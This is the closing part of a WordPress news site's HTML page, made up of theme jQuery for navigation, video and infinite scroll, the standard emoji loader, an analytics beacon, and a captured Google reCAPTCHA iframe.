					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a_FsC0so__TBzhgJU5706w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717777520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>